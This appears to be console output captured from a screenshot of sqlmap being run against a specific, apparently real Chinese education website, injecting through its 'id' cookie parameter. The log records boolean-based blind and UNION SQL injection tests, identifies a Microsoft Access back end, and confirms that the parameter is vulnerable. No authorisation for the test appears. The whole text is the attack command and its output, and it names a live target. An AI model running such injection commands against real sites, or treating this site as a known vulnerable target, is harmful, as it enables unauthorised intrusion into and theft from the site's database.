 管理员: sqlmap - sqlmap.py -u "http://www.mdjiaoyu.com/e-learning/shownews.asp" --cookie "id=1519...
[21:47:06] [INFO] testing if the url is stable, wait a few seconds
[21:47:07] [INFO] url is stable
[21:47:07] [INFO] testing if Cookie parameter 'id' is dynamic
[21:47:08] [INFO] confirming that Cookie parameter 'id' is dynamic
[21:47:09] [WARNING] Cookie parameter 'id' does not appear dynamic
[21:47:09] [WARNING] reflective value(s) found and filtering out
[21:47:09] [INFO] heuristic test shows that Cookie parameter 'id' might be injec
table (possible DBMS: Microsoft Access)
[21:47:09] [INFO] testing for SQL injection on Cookie parameter 'id'
[21:47:09] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'
[21:47:16] [INFO] Cookie parameter 'id' is 'AND boolean-based blind - WHERE or H
AVING clause' injectable
parsed error message(s) showed that the back-end DBMS could be Microsoft Access.
Do you want to skip test payloads specific for other DBMSes? [Y/n]
[21:47:18] [INFO] testing 'Generic UNION query (NULL) - 1 to 20 columns'
[21:47:18] [INFO] automatically extending ranges for UNION query injection techn
ique tests as there is at least one other potential injection technique found
[21:47:19] [WARNING] unknown web page charset 'gbk2312'. Please report by e-mail
to sqlmap-users@lists.sourceforge.net.
[21:47:19] [INFO] heuristics detected web page charset 'GB2312'
[21:47:38] [INFO] testing 'Generic UNION query (NULL) - 22 to 40 columns'
[21:48:04] [INFO] checking if the injection point on Cookie parameter 'id' is a
false positive
Cookie parameter 'id' is vulnerable. Do you want to keep testing the others (if
any)? [y/N]